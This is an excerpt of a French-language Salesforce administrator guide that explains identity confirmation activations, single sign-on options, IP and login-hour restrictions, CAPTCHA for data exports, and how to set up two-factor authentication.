

CONSULTER ÉGALEMENT :

[Présentation de l'authentification utilisateur](#page-880-0) [Sessions utilisateur](#page-875-1)

# <span id="page-878-0"></span>Activation de la sécurité

## Activations de la confirmation d'identité

Les activations de la confirmation d'identité suivent les informations relatives aux appareils activés, y compris les adresses IP de connexion et les navigateurs client utilisés.

La confirmation de l'identité permet de vérifier l'identité des utilisateurs qui accèdent à Salesforce depuis des appareils inconnus. Elle ajoute un niveau de sécurité supplémentaire à l'authentification. Lorsqu'un utilisateur se connecte avec un appareil inconnu, il doit vérifier son identité en utilisant la méthode de vérification prioritaire disponible. Par ordre de priorité, les méthodes sont les suivantes :

Éditions

Disponible avec : À la fois Salesforce Classic et Lightning Experience

- **1.** Vérification par notification automatique ou vérification automatique de la localisation avec l'application mobile Salesforce Authenticator (versions 2 ou supérieure) connectée au compte de l'utilisateur.
	- $\bigcap$ Important: La vérification par notification automatique ou la vérification automatique basée sur la localisation avec l'application mobile Authenticator version 2.0 de Salesforce sera disponible pour toutes les organisations de production dès le 13 février 2016, une fois la version Spring '16 Salesforce publiée. Aucun aperçu ni aucune version test ne sera disponible dans les organisations sandbox avant cette date. En raison des processus de publication d'App Store et de Google Play, la version 2.0 peut être disponible en téléchargement avant même la disponibilité de la nouvelle méthode de vérification dans les organisations sandbox et de production. Les utilisateurs qui téléchargent la nouvelle version de l'application ne peuvent pas utiliser la fonctionnalité de la version 2.0 dans Salesforce tant que la nouvelle méthode de vérification n'est pas publiée.
- **2.** Code de vérification généré par une application d'authentification mobile connectée au compte de l'utilisateur.
- **3.** Code de vérification envoyé par SMS au téléphone mobile vérifié de l'utilisateur.

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Activation de la sécurité | 874 **Salesforce**

**4.** Code de vérification envoyé par e-mail à l'adresse e-mail de l'utilisateur.

Une fois la vérification de l'identité terminée, l'appareil est considéré comme activé.

**•** La page Activations du menu Configuration répertorie les adresses IP de connexion et les informations concernant le navigateur client des appareils activés pour tous les utilisateurs de votre organisation. Vous pouvez révoquer le statut d'activation pour un, plusieurs ou tous les utilisateurs.

Par exemple, un utilisateur signale la perte d'un appareil et en reçoit un nouveau. Vous pouvez révoquer le statut d'activation de l'appareil perdu de sorte que tout utilisateur tentant d'accéder à l'organisation depuis un appareil révoqué soit contraint de procéder à une vérification d'identité. Cette étape ajoute une couche de sécurité supplémentaire sans gêner la productivité des utilisateurs.

**•** Les utilisateurs peuvent consulter leur propre page Activations pour vérifier les adresses IP de connexion et les informations du navigateur client de leur appareil activé. Les utilisateurs peuvent révoquer uniquement les statuts d'activation de leur propre appareil activé.

Par exemple, un utilisateur se connecte à l'organisation. Dans sa page Activations, plusieurs appareils sont activés, mais l'utilisateur ne s'est connecté qu'à partir d'un ordinateur portable professionnel. L'utilisateur révoque immédiatement le statut d'activation des appareils qu'il ne reconnaît pas. L'utilisateur est contraint de procéder à une vérification d'identité avec un code envoyé par SMS sur son appareil mobile. Par conséquent, tout individu qui tente de se connecter à partir d'un appareil inconnu ne peut pas recevoir le code de vérification envoyé par SMS. Sans le code, il ne peut pas satisfaire au processus de vérification de l'identité. L'utilisateur peut signaler une possible violation de sécurité.

#### CONSULTER ÉGALEMENT :

<span id="page-879-0"></span>[Utilisation des activations de confirmation d'identité](#page-879-0) [Historique de vérification de l'identité](#page-1047-0)

## Utilisation des activations de confirmation d'identité

Visualisez les activations de confirmation de l'identité de vos utilisateurs et révoquez le statut d'activation pour empêcher les failles de sécurité.

Pour afficher les adresses IP de connexion et les informations sur le navigateur des appareils actuellement activés, dans Configuration, saisissez *Activations* dans la case Recherche rapide, puis sélectionnez **Activations**.

Vous pouvez révoquer le statut d'activation en cochant une ou plusieurs entrées de la liste Navigateurs clients activés, en cliquant sur **Retirer**, puis en confirmant l'action. Les utilisateurs peuvent afficher et révoquer uniquement le navigateur de leur propre appareil activé. Un utilisateur désactivé qui tente de se reconnecter est invité à vérifier son identité.

CONSULTER ÉGALEMENT :

[Activations de la confirmation d'identité](#page-878-0) [Historique de vérification de l'identité](#page-1047-0)

### Éditions

Disponible avec : À la fois Salesforce Classic et Lightning Experience

## Sécurité de l'utilisateur

## <span id="page-880-0"></span>Présentation de l'authentification utilisateur

Salesforce fournit à chaque utilisateur de votre organisation un nom d'utilisateur et un mot de passe uniques qui doivent être saisis à chaque connexion d'un utilisateur. Salesforce émet un cookie de session uniquement pour enregistrer les informations d'authentification cryptées pour la durée d'une session spécifique. Le cookie de session ne contient ni le nom d'utilisateur ni le mot de passe. Salesforce utilise des cookies non pas pour stocker d'autres informations confidentielles sur l'utilisateur et la session, mais pour mettre en oeuvre des méthodes de sécurité plus avancées basées sur des données dynamiques et des ID de session codés.

#### CONSULTER ÉGALEMENT :

[Présentation de l'authentification unique](#page-880-1) [Sécurité basée sur le réseau](#page-881-1) [Sécurité CAPTCHA pour les exportations de données](#page-881-2) [Sessions utilisateur](#page-875-1)

### <span id="page-880-1"></span>Présentation de l'authentification unique

Salesforce possède son propre système d'authentification de l'utilisateur, mais certaines sociétés préfèrent utiliser une fonction existante d'authentification unique afin de simplifier et de standardiser leur authentification de l'utilisateur. Vous disposez de deux options pour mettre en œuvre l'authentification unique : l'authentification fédérée en utilisant le langage SAML (Security Assertion Markup Language) ou l'authentification déléguée.

- **•** L'authentification fédérée utilisant le langage SAML (Security Assertion Markup Language) permet d'envoyer des données d'authentification et d'autorisation entre des services Web affiliés mais non associés. Elle permet de se connecter à Salesforce à partir d'une application cliente. L'authentification fédérée utilisant le langage SAML est activée par défaut pour votre organisation.
- **•** L'authentification unique déléguée permet d'intégrer Salesforce à la méthode d'authentification de votre choix. Vous pouvez ainsi intégrer l'authentification à votre serveur LDAP (Lightweight Directory Access Protocol) ou exécuter une authentification unique par authentification à l'aide d'un jeton à la place d'un mot de passe. Vous gérez l'authentification déléguée au niveau d'autorisation afin de l'autoriser pour certains utilisateurs, tandis que d'autres utilisateurs continuent d'utiliser le mot de passe géré par Salesforce. L'authentification déléguée est définie par autorisations, pas par organisation.

L'authentification déléguée est utilisée essentiellement pour les raisons les suivantes :

- **–** Utilisation d'un type d'authentification renforcé, tel que l'intégration à un fournisseur d'identité sécurisé
- **–** Définition de votre page de connexion privée et accessible uniquement derrière un pare-feu d'entreprise
- **–** Différenciation entre votre société et les autres qui utilisent Salesforce afin de réduire les attaques malveillantes

Vous devez demander l'activation de cette fonctionnalité par Salesforce. Contactez Salesforce pour activer l'authentification unique déléguée pour votre organisation.

**•** Les fournisseurs d'authentification permettent à vos utilisateurs de se connecter à votre organisation Salesforce en utilisant leurs identifiants de connexion depuis un fournisseur de services externe. Salesforce prend en charge le protocole OpenId Connect qui permet aux utilisateurs de se connecter depuis n'importe quel fournisseur OpenID tel que Google, PayPal, LinkedIn et d'autres services qui prennent en charge OpenID Connect. Lorsque les fournisseurs d'authentification sont activés, Salesforce ne valide pas le mot de

passe d'un utilisateur. À la place, Salesforce utilise les identifiants de connexion de l'utilisateur à partir du fournisseur de services externe pour établir des identifiants d'authentification.

#### CONSULTER ÉGALEMENT :

[Présentation de l'authentification utilisateur](#page-880-0)

### <span id="page-881-1"></span>Sécurité basée sur le réseau

L'authentification utilisateur détermine quels utilisateurs peuvent se connecter et la sécurité basée sur le réseau limite leur périmètre de connexion et d'accès (où et quand). Utilisez la sécurité basée sur le réseau pour réduire la fenêtre d'opportunité d'un assaillant en limitant l'origine des demandes d'accès utilisateur. Elle peut également empêcher le vol d'identité par un assaillant.

Pour renforcer la sécurité basée sur le réseau, vous pouvez limiter les heures auxquelles les utilisateurs peuvent se connecter. Vous pouvez également restreindre la plage d'adresses IP à partir desquelles les utilisateurs peuvent se connecter et accéder à Salesforce. Si les restrictions d'adresses IP sont définies pour le profil d'un utilisateur et qu'une connexion provient d'une adresse IP inconnue, Salesforce n'autorise pas la connexion. Ces restrictions aident à protéger vos données contre tout accès non autorisé et contre les attaques par hameçonnage.

Pour définir la liste des adresses IP de confiance de l'organisation à partir desquelles les utilisateurs peuvent se connecter sans question d'authentification, reportez-vous à [Définition d'un plages IP de confiance pour votre organisation](#page-875-0) à la page 870. Pour limiter les heures de connexion par profil ou restreindre les demandes de connexion et d'accès par adresse IP pour des profils spécifiques, reportez-vous à [Définition des restrictions de connexion](#page-881-0) à la page 876.

<span id="page-881-2"></span>CONSULTER ÉGALEMENT :

[Présentation de l'authentification utilisateur](#page-880-0)

### Sécurité CAPTCHA pour les exportations de données

Si nécessaire, Salesforce peut également inviter les utilisateurs à effectuer un test de vérification d'utilisateur pour exporter des données depuis Salesforce. Cette simple saisie d'un texte test permet d'empêcher les programmes malveillants d'accéder aux données de votre organisation et permet de réduire les risques d'attaques automatisées. CAPTCHA est un type de sécurité basée sur le réseau. Pour réussir le test, l'utilisateur doit saisir deux mots affichés dans une fenêtre superposée dans la zone de texte, puis cliquer sur le bouton **Soumettre**. Salesforce utilise la technologie CAPTCHA fournie par [reCaptcha](http://recaptcha.net/) pour vérifier qu'une personne, et non un programme automatisé, a correctement saisi le texte dans le plan. CAPTCHA signifie « test public de Turing complètement automatique ayant pour but de différencier les humains des ordinateurs ».

#### <span id="page-881-0"></span>CONSULTER ÉGALEMENT :

[Présentation de l'authentification utilisateur](#page-880-0)

## Définition des restrictions de connexion

Pour aider votre organisation à protéger ses données contre un accès non autorisé, vous disposez de plusieurs options pour définir les restrictions de connexion et d'accès.

#### **Heures de connexion**

Pour chaque profil, vous pouvez définir les heures durant lesquelles les utilisateurs peuvent se connecter. Reportez-vous à :

- **•** [Afficher et modifier les heures de connexion dans l'interface utilisateur de profil avancée](#page-564-0)
- **•** [Afficher et modifier les heures de connexion dans l'interface utilisateur de profil d'origine](#page-570-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

#### **Authentification à deux facteurs pour les connexions à l'interface utilisateur**

Pour chaque profil, vous pouvez demander aux utilisateurs d'utiliser une deuxième méthode d'authentification lorsqu'ils se connectent via l'interface utilisateur. Reportez-vous à [Définir les exigences de la connexion par authentification à deux facteurs](#page-887-0) à la page 882.

#### **Authentification à deux facteurs pour les connexions API**

Pour chaque profil, vous pouvez demander un code de vérification (également appelé mot de passe temporel à usage unique, TOTP) plutôt qu'un jeton de sécurité standard. Les utilisateurs se connectent à une application d'authentification qui génère des codes de vérification pour leur compte. Les utilisateurs disposant de l'autorisation « Authentification à deux facteurs pour les connexions API » utilisent un code plutôt que le jeton de sécurité standard, lorsqu'il est demandé, notamment en cas de réinitialisation du mot de passe du compte. Reportez-vous à [Définition des exigences de la connexion par authentification à deux facteurs pour l'accès API](#page-890-0) à la page 885.

#### **Plages d'adresses IP de connexion**

Pour les éditions Enterprise, Performance, Unlimited, Developer et Database.com, vous pouvez définir les adresses de la Plage de connexions IP à partir de laquelle les utilisateurs peuvent se connecter à un profil individuel. Les utilisateurs extérieurs à la plage de connexions IP définie dans un profil ne peuvent pas accéder à votre organisation Salesforce. Reportez-vous à :

- **•** [Limitation des plages IP de connexion dans l'interface utilisateur de profil avancée](#page-565-0)
- **•** [Restriction d'adresses IP de connexion dans l'interface utilisateur de profil d'origine](#page-571-0)

Pour Contact Manager Edition, Group Edition, et Professional Edition, définissez la plage IP de connexion. Dans Configuration, saisissez *Paramètres de session* dans la case Recherche rapide, puis sélectionnez **Paramètres de session**.

#### **Application d'une plage d'adresses IP de connexion à toutes les requêtes d'accès**

Vous pouvez limiter tout accès à Salesforce aux adresses IP incluses dans les Plages IP de connexion du profil des utilisateurs. Par exemple, supposons qu'un utilisateur se connecte à partir d'une adresse IP définie dans les Plages IP de connexion. L'utilisateur change ensuite de site et utilise une nouvelle adresse IP qui ne figure pas dans les Plages IP de connexion. Lorsque l'utilisateur actualise le navigateur ou tente d'accéder à Salesforce, y compris à partir d'une application cliente, l'accès lui est refusé. Pour activer cette option, dans Configuration, saisissez *Paramètres de session* dans la case Recherche rapide, sélectionnez **Paramètres de session**, puis **Forcer les plages IP de connexion à chaque requête**. Ce paramètre affecte tous les profils utilisateur qui limitent les adresses IP de connexion.

#### **Plages IP de confiance de l'organisation**

Pour tous les utilisateurs, vous pouvez définir une liste des plages d'adresses IP à partir desquelles ils peuvent toujours se connecter sans recevoir de question d'authentification. Ces utilisateurs peuvent se connecter à votre organisation lorsqu'ils fournissent une vérification supplémentaire. Reportez-vous à [Définition de plages IP de confiance pour votre organisation.](#page-875-0)

Lorsque les utilisateurs se connectent à Salesforce via l'interface utilisateur, l'API ou un client de bureau tel que Salesforce pour Outlook, Connect Offline, Connect pour Office ou Data Loader, Salesforce confirme que la connexion est autorisée en procédant comme suit :

- **1.** Salesforce vérifie si le profil de l'utilisateur comporte des restrictions d'heure de connexion. Si des restrictions d'heure de connexion sont spécifiées pour le profil de l'utilisateur, toute connexion hors des heures indiquées est refusée.
- **2.** Si l'utilisateur dispose de l'autorisation « Authentification à deux facteurs pour les connexions à l'interface utilisateur », Salesforce invite l'utilisateur à saisir une deuxième forme d'authentification lors de la connexion. Si le compte de l'utilisateur n'est pas déjà connecté à une application d'authentification mobile, telle que Salesforce Authenticator, Salesforce invite l'utilisateur à se connecter à l'application.
- **3.** Si l'utilisateur dispose de l'autorisation « Authentification à deux facteurs pour les connexions à l'interface utilisateur » et que son compte est connecté à une application d'authentification, Salesforce renvoie un message d'erreur si l'utilisateur utilise le jeton de sécurité standard. L'utilisateur doit alors saisir un code de vérification (mot de passe temporel à usage unique) généré par l'application d'authentification.
- **4.** Salesforce vérifie si le profil de l'utilisateur comporte des restrictions d'adresse IP. Si des restrictions d'adresse IP sont définies pour le profil de l'utilisateur, les connexions à partir d'une adresse IP non-désignée sont refusées, et les connexions à partir d'une adresse

IP spécifiée sont autorisées. Si le paramètre de session **Forcer les plages IP de connexion à chaque requête** est activé, les restrictions d'adresses IP s'appliquent à chaque requête de page, y compris les requêtes d'applications clientes.

- **5.** Si des restrictions d'adresse IP ne sont pas définies pour le profil, Salesforce vérifie d'abord si l'utilisateur s'est connecté à partir d'un appareil utilisé pour accéder à Salesforce.
	- **•** Si l'utilisateur se connecte à partir d'un appareil et d'un navigateur reconnus par Salesforce, la connexion est autorisée.
	- **•** Si l'utilisateur s'est connecté à partir d'une adresse IP de la liste des adresses IP de confiance de votre organisation, la connexion est autorisée.
	- **•** Si l'utilisateur ne se connecte pas à partir d'une adresse IP de confiance ou d'un appareil et d'un navigateur reconnus par Salesforce, la connexion est bloquée.

Dès qu'une connexion est bloquée ou renvoie une erreur de connexion de l'API, Salesforce doit vérifier l'identité de l'utilisateur :

- **•** Pour un accès via l'interface utilisateur, l'utilisateur est invité à effectuer une vérification en utilisant Salesforce Authenticator (versions 2 ou supérieure) ou à saisir un code de vérification.
	- Remarque: Aucun code de vérification n'est demandé aux utilisateurs lors de leur première connexion à Salesforce.
	- Important: La vérification par notification automatique ou la vérification automatique basée sur la localisation avec l'application mobile Authenticator version 2.0 de Salesforce sera disponible pour toutes les organisations de production dès le 13 février 2016, une fois la version Spring '16 Salesforce publiée. Aucun aperçu ni aucune version test ne sera disponible dans les organisations sandbox avant cette date. En raison des processus de publication d'App Store et de Google Play, la version 2.0 peut être disponible en téléchargement avant même la disponibilité de la nouvelle méthode de vérification dans les organisations sandbox et de production. Les utilisateurs qui téléchargent la nouvelle version de l'application ne peuvent pas utiliser la fonctionnalité de la version 2.0 dans Salesforce tant que la nouvelle méthode de vérification n'est pas publiée.
- **•** Pour un accès via l'API ou un client, les utilisateurs doivent ajouter leur jeton de sécurité à la fin de leur mot de passe pour se connecter. Si « Authentification à deux facteurs pour les connexions API » est définie dans le profil utilisateur, les utilisateurs saisissent un code de vérification généré par une application d'authentification.

Un jeton de sécurité est une clé générée automatiquement depuis Salesforce. Par exemple, si le mot de passe d'un utilisateur est *monmotdepasse* et que le jeton de sécurité est *XXXXXXXXXX*, l'utilisateur doit saisir *monmotdepasseXXXXXXXXXX* pour se connecter. Certaines applications clientes ont un champ séparé pour le jeton de sécurité.

Les utilisateurs peuvent obtenir leur jeton de sécurité en modifiant leur mot de passe ou en réinitialisant leur jeton de sécurité via l'interface utilisateur Salesforce. Lorsqu'un utilisateur modifie un mot de passe ou réinitialise un jeton de sécurité, Salesforce envoie un nouveau jeton de sécurité à l'adresse e-mail saisie dans l'enregistrement de l'utilisateur Salesforce. Le jeton de sécurité est valide jusqu'à ce que l'utilisateur le réinitialise, modifie son mot de passe ou voit son mot de passe réinitialisé.

Conseil: Avant d'accéder à Salesforce depuis une nouvelle adresse IP, nous vous recommandons d'obtenir votre jeton de sécurité depuis un réseau de confiance avec **Réinitialiser mon jeton de sécurité**.

### Conseils relatifs à la configuration des restrictions de connexion

Tenez compte des recommandations suivantes lors de la configuration des restrictions de connexion :

- **•** Lors de la modification du mot de passe d'un utilisateur, le jeton de sécurité est réinitialisé. La connexion via l'API ou un client peut être bloquée jusqu'à ce que l'utilisateur ajoute le jeton de sécurité généré automatiquement à la fin du mot de passe.
- **•** Les utilisateurs du portail partenaire et du portail client ne sont pas invités à activer des ordinateurs pour se connecter.
- **•** Les événements suivants sont pris en compte dans le nombre de tentatives de connexion des utilisateurs avec un mot de passe non valide avant d'être exclu de Salesforce, tel que défini dans les paramètres de verrouillage de connexion de votre organisation :
	- **–** Chaque fois que les utilisateurs sont invités à vérifier leur identité

**–** Chaque fois qu'un utilisateur ajoute un jeton de sécurité ou un code de vérification erroné à la fin de son mot de passe pour se connecter à Salesforce via l'API ou un client

## <span id="page-884-0"></span>Authentification à deux facteurs

En tant qu'administrateur Salesforce, vous pouvez renforcer la sécurité de votre organisation en exigeant un deuxième niveau d'authentification pour chaque connexion d'utilisateur, appelé « authentification à deux facteurs ». Vous pouvez également demander l'authentification à deux facteurs lorsqu'un utilisateur remplit certains critères, par exemple lorsqu'il tente d'afficher des rapports ou d'accéder à une application connectée.

Important: La vérification par notification automatique ou la vérification automatique basée sur la localisation avec l'application mobile Authenticator version 2.0 de Salesforce sera disponible pour toutes les organisations de production dès le 13 février 2016, une fois la version Spring '16 Salesforce publiée. Aucun aperçu ni aucune version test ne sera disponible dans les organisations sandbox avant cette date. En raison des processus de publication d'App Store et de Google Play, la version 2.0 peut être disponible en téléchargement avant même la disponibilité de la nouvelle méthode de vérification dans les organisations sandbox et de production. Les utilisateurs qui téléchargent la nouvelle version de l'application ne peuvent pas utiliser la fonctionnalité de la version 2.0 dans Salesforce tant que la nouvelle méthode de vérification n'est pas publiée.

#### **Éditions**

Disponible avec : À la fois Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Contact Manager** Edition

### Confirmation de l'identité de base

Lorsqu'un utilisateur se connecte, Salesforce vérifie l'appareil de l'utilisateur. S'il n'est pas reconnu, Salesforce invite l'utilisateur à vérifier son identité à l'aide de la méthode de vérification prioritaire disponible pour cet utilisateur. L'ordre de priorité des méthodes de vérification est le suivant :

- **1.** Vérification par notification automatique ou vérification automatique par emplacement avec l'application mobile Salesforce Authenticator connectée au compte de l'utilisateur.
- **2.** Code de vérification généré par une application d'authentification mobile connectée au compte de l'utilisateur. Ce type de code est parfois appelé « mot de passe unique temporel ». La valeur du code change périodiquement.
- **3.** Code de vérification envoyé par SMS à l'appareil mobile vérifié de l'utilisateur. Si les utilisateurs ne possèdent pas de numéro de mobile vérifié, ils sont invités à en enregistrer un lorsqu'ils se connectent à Salesforce. L'enregistrement d'un numéro de téléphone mobile permet de le vérifier et d'activer cette méthode lorsque l'utilisateur doit vérifier son identité.
- **4.** Code de vérification envoyé par e-mail à l'adresse e-mail de l'utilisateur. Ce code expire au bout de 24 heures.

Une fois la vérification effectuée, Salesforce ne vérifie pas une nouvelle fois l'identité de l'utilisateur, sauf s'il se connecte avec un autre appareil non reconnu par Salesforce.

### Autres applications d'authentification à deux facteurs

Vous pouvez demander un deuxième niveau d'authentification à chaque connexion, à chaque connexion via l'API (pour les développeurs et les applications clientes) ou pour accéder à des fonctionnalités spécifiques. Vos utilisateurs téléchargent et installent une application d'authentification mobile, telle que Salesforce Authenticator ou Google Authenticator sur leur appareil mobile. Ils connectent l'application à leur compte dans Salesforce. Ils utilisent l'application lorsque les stratégies de votre organisation exigent une authentification à deux facteurs.

L'application mobile Salesforce Authenticator (version 2.0 ou supérieure) envoie une notification automatique à l'appareil mobile de l'utilisateur lorsque l'activité sur le compte Salesforce nécessite une vérification de l'identité. L'utilisateur répond sur l'appareil mobile

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Sécurité de l'utilisateur | 880 **Salesforce**

pour vérifier ou bloquer l'activité. L'utilisateur peut activer les services de localisation de l'application et automatiser les vérifications depuis des emplacements de confiance, tels que le domicile ou le bureau. Salesforce Authenticator génère également des codes de vérification, parfois appelés « mots de passe temporels à usage unique » (TOTP). Les utilisateurs peuvent saisir un mot de passe et un code au lieu de répondre à une notification automatique de l'application pour une vérification à deux facteurs. Ils peuvent également obtenir un code de vérification à partir d'une autre application d'authentification.

### Configuration de l'authentification à deux facteurs

Les administrateurs activent l'authentification à deux facteurs via des autorisations ou les paramètres du profil. Les utilisateurs ajoutent l'application d'authentification mobile via leur propres paramètres.

Vous pouvez personnaliser l'authentification à deux facteurs en procédant comme suit :

**•** Demander l'authentification à deux facteurs à chaque connexion. Définissez la connexion à deux facteurs chaque fois que l'utilisateur se connecte Salesforce. Vous pouvez également activer cette fonctionnalité pour les connexions de l'API, qui implique l'utilisation d'applications clientes telles que Data Loader. Pour plus d'informations, reportez-vous à [Définition des exigences de la connexion](#page-887-0) [par authentification à deux facteurs](#page-887-0) ou [Définition des exigences de la connexion par authentification à deux facteurs pour l'accès](#page-890-0) [API](#page-890-0).



**[Procédure : Secure Logins with Two-Factor Authentication](https://login.salesforce.com/services/walkthrough?path=%2Fsetup%2FforcecomHomepage.apexp&tour=secure-logins-with-a-unique-code--two-factor-authentication-)** 

- **•** Utiliser l'authentification « renforcée » (également appelée authentification « hautement sécurisée »). L'authentification à deux facteurs n'est pas toujours nécessaire pour chaque connexion d'utilisateur, vous pouvez sécuriser certaines ressources uniquement. Si l'utilisateur tente d'utiliser une application connectée ou des rapports, Salesforce l'invite à vérifier son identité. Pour plus d'informations, reportez-vous à [Niveaux de sécurité de session](#page-873-0).
- **•** Utilisez les stratégies de profil et les paramètres de session. Tout d'abord, dans le profil Utilisateur, définissez le champ Niveau de sécurité de session requis à la connexion sur **Assurance élevée**. Définissez ensuite des niveaux de sécurité dans les paramètres de session de votre organisation afin d'appliquer la stratégie à des méthodes de connexion particulières. Dans les paramètres de session de votre organisation, vérifiez les niveaux de sécurité de session pour vous assurez que l'authentification à deux facteurs figure dans la colonne Assurance élevée.

ATTENTION: Si l'authentification à deux facteurs figure dans la colonne Standard, une erreur est affichée lorsque les utilisateurs se connectent avec une méthode qui accorde une sécurité de niveau standard.

- **•** Utiliser des flux de connexions. Utilisez Flow Designer et les profils pour définir des exigences de post-authentification lorsque l'utilisateur se connecte, avec des processus d'authentification à deux facteurs personnalisés. Pour plus d'informations, reportez-vous aux exemples suivants :
	- **–** [Flux de connexion](https://developer.salesforce.com/page/Login-Flows)
	- **–** [Mise en œuvre de l'authentification à deux facteurs par SMS](https://developer.salesforce.com/page/SMS-2FA)
	- **–** [Amélioration de la sécurité avec l'authentification à deux facteurs](http://salesforce.vidyard.com/watch/23tBUCvo6cXWJWRbsHHXTg)

#### [Définition des conditions requises de la connexion par authentification à deux facteurs](#page-887-0)

En tant qu'administrateur Salesforce, vous pouvez demander aux utilisateurs qui se connectent une application d'authentification mobile pour l'authentification à deux facteurs.

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Sécurité de l'utilisateur | 881 **Salesforce**

#### [Définition d'exigences de connexion par authentification à deux facteurs pour l'authentification unique, l'authentification sociale et](#page-888-0) [les communautés](#page-888-0)

Utiliser les stratégies de profis et les paramètres de session afin de définir des exigences de connexion par authentification à deux facteurs pour les utilisateurs. Toutes les méthodes d'authentification d'interface utilisateur de Salesforce sont prises en charge, y compris le nom d'utilisateur et le mot de passe, l'authentification déléguée, l'authentification unique SAML et la connexion sociale via un fournisseur d'authentification tiers. Vous pouvez appliquer l'exigence d'authentification à deux facteurs aux utilisateurs d'organisations et de communautés Salesforce.

#### [Définition des exigences de connexion par authentification à deux facteurs pour l'accès API](#page-890-0)

Les administrateurs Salesforce peuvent définir l'autorisation « Authentification à deux facteurs pour les connexions API » afin d'autoriser l'utilisation d'un deuxième facteur d'authentification pour l'accès API à Salesforce. L'accès API inclut l'utilisation d'applications telles que Data Loader et d'outils de développement pour personnaliser une organisation ou élaborer des applications clientes.

#### [Déconnexion de Salesforce Authenticator \(version 2.0 ou supérieure\) du compte d'un utilisateur](#page-890-1)

Une seule application mobile Salesforce Authenticator (version 2.0 ou supérieure) à la fois peut être connectée au compte d'un utilisateur. Si l'utilisateur n'a plus accès à l'application, s'il remplace ou perd son appareil mobile, déconnectez l'application de son compte. La prochaine fois que l'utilisateur se connecte avec l'authentification à deux facteurs, Salesforce l'invite à connecter une nouvelle application d'authentification.

#### [Déconnexion de l'application de génération du mot de passe unique d'un utilisateur](#page-891-0)

Une seule application d'authentification mobile générant des codes de vérification (mots de passe uniques) peut être connectée au compte d'un utilisateur. Si votre utilisateur perd l'accès à l'application, s'il remplace ou perd son appareil mobile, déconnectez l'application de son compte. La prochaine fois que votre utilisateur se connecte avec l'authentification à deux facteurs, Salesforce l'invite à connecter une nouvelle application d'authentification.

#### CONSULTER ÉGALEMENT :

[Activation d'un périphérique pour la vérification de l'identité](#page-51-0)

[Définition des restrictions de connexion](#page-881-0)

[Flux de connexion personnalisés](#page-891-1)

[Connexion de Salesforce Authenticator \(version 2.0 ou supérieure\) à votre compte pour la vérification de l'identité](#page-53-0)

[Connexion d'une application ou d'un appareil de génération de mot de passe unique pour la vérification de l'identité](#page-54-0)

[Déconnexion de Salesforce Authenticator \(version 2.0 ou supérieure\) du compte d'un utilisateur](#page-890-1)

[Déconnexion de l'application de génération du mot de passe unique d'un utilisateur](#page-891-0)

[Historique de vérification de l'identité](#page-1047-0)

### <span id="page-887-0"></span>Définition des conditions requises de la connexion par authentification à deux facteurs

En tant qu'administrateur Salesforce, vous pouvez demander aux utilisateurs qui se connectent une application d'authentification mobile pour l'authentification à deux facteurs.

Vous pouvez exiger l'authentification à deux facteurs chaque fois qu'un utilisateur se connecte à Salesforce avec un nom d'utilisateur et un mot de passe, y compris pour les organisations avec des domaines personnalisés créés en utilisant Mon domaine. Pour définir cette exigence, sélectionnez l'autorisation « Authentification à deux facteurs pour les connexions à l'interface utilisateur » dans le profil utilisateur (pour les profils clonés uniquement) ou dans un ensemble d'autorisations.

## **[Procédure : Secure Logins with Two-Factor Authentication](https://login.salesforce.com/services/walkthrough?path=%2Fsetup%2FforcecomHomepage.apexp&tour=secure-logins-with-a-unique-code--two-factor-authentication-)**

Les utilisateurs qui disposent de l'autorisation « Authentification à deux facteurs pour les connexions à l'interface utilisateur » doivent utiliser une application d'authentification mobile chaque fois qu'il se connectent à Salesforce.

Vous pouvez également utiliser une stratégie basée sur le profil afin de définir une exigence d'authentification à deux facteurs pour les utilisateurs attribués à un profil particulier. Utilisez la stratégie de profil si vous souhaitez exiger une authentification à deux facteurs pour les utilisateurs des méthodes d'authentification suivantes :

- **•** SAML pour l'authentification unique
- **•** Connexion sociale aux organisations ou communautés Salesforce
- **•** Authentification par nom d'utilisateur et mot de passe aux communautés

Toutes les méthodes d'authentification d'interface utilisateur de Salesforce sont prises en charge, y compris le nom d'utilisateur et le mot de passe, l'authentification déléguée, l'authentification unique SAML et la connexion sociale via un fournisseur d'authentification. Dans le profil utilisateur, Éditions

Disponible avec : À la fois Salesforce Classic et Lightning Experience

